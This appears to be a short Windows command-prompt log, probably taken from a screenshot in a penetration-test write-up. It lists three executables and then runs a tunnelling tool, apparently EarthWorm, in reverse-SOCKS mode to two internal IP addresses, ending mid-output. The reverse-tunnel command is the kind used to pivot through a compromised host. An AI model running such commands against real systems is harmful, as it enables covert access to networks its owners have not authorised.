 2025/01/17  22:07            19,456 1.exe
2025/01/17  21:45            56,949 ew_for_Win.exe
2025/01/17  22:06            19,456 system.exe
3 File(s)         95,861 bytes
2 Dir(s)   6,587,437,056 bytes free
C:\20241128>ew_for_Win.exe -s rssocks -d 192.168.2.7 -e 8888
ew_for_Win.exe -s rssocks -d 192.168.2.7 -e 8888
Error on recv CONFIRM_YOU_ARE_SOCK_CLIENT 1.
C:\20241128>ew_for_Win.exe -s rssocks -d 192.168.2.3 -e 8888
ew_for_Win.exe -s rssocks -d 192.168.2.3 -e 8888
Add